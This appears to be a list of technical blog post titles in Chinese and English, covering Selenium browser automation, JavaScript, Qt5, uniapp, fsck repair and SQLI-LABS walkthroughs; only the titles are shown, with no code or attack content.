默认google浏览器打不开链接(点击超链接没有反应)
The default Google browser cannot open the link (clicking the hyperlink does not respond)
web自动化切换窗口时报错“list“ object is not callable
Selenium+msedgedriver+edge browser installation driver pit
Fe - use of weex development weex UI components and configuration use
Improve user experience defensive programming
20201002 VS 2019 QT5.14 开发的程序打包
SQLI-LABS通关(less18-less20)
sqli-labs通关汇总-page4
uniapp引入本地字体
Unexpected inconsistency caused by abnormal power failure; Run fsck manually problem resolved
js删除字符串的最后一位
The use of regular expressions in JS
JS modification element attribute flipping commonly used in selenium's Web Automation
There is no way to drag the win10 desktop icon (you can select it, open it, delete it, create it, etc., but you can't drag it)
table 组件指定列合并行方法
由於不正常斷電導致的unexpected inconsistency;RUN fsck MANUALLY問題已解决
20201025 visual studio2019 qt5.14 use of signal and slot functions